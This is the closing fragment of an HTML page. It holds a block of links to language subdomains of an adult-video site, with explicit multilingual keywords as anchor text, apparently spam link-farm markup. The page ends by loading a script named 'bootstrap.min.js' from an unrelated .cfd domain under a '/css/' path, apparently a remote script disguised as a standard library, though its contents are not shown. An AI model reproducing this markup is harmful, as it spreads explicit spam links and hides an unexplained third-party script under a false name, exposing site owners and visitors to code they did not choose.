<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>